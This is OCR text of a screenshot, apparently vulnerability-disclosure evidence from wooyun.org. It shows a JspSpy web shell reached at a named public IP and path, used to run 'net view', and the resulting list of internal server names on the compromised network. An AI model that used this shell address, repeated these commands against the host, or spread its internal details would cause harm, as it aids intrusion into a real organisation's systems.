 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
部署概要 - ireport - WLS 控... JspSpy Codz By - Ninty
218.60.146.118:8080/JspSpyJDK5/JspSpyJDK5.jsp 百度 <Ctrl+K>
Parameter
cmd.exe /c net view Execute
服务器名称 注解
-------------------------------------------------------------------------------
\\12320-2A34D1505
\\CZYLDATA01
\\EVACA
\\GHPT229 GHPT229
\\GHPT230 GHPT_172.16.10.230
\\JCLSSJDR
\\JICENGTEST
\\MAIL-EEC4DF53C2
\\REPORTBI
\\REPORTWEB
\\RK-APP-1
\\SERVER1
\\SERVER20-B692AE
\\TEST-APP-3
\\TEST-APP-4
\\UNICSS-2
\\WIN-01KTANF111T
\\WIN-79CL4FF43Q1
\\WIN-9TG8HK1RYYI
\\WIN-A422HF7MPMH
\\WIN-B6FRCMPTOTL
\\WIN-E5CSKLJVHIS
\\WIN-FRESC4MECDH
\\WIN-JYPAYSRV68
\\WIN-JYWAPSRV66
\\WIN-JYWAPSRV67
\\WIN-LJIHTR5OSE4
\\WIN-LVIAM4COU50
\\WIN-MJVRF333JJ0
\\WIN-OII0CB4948Q
\\WIN-PLUI2T5MM19
\\WIN-TDBVPHOQ92H
0.5KB/S 0KB/S 59%
www.wooyun.org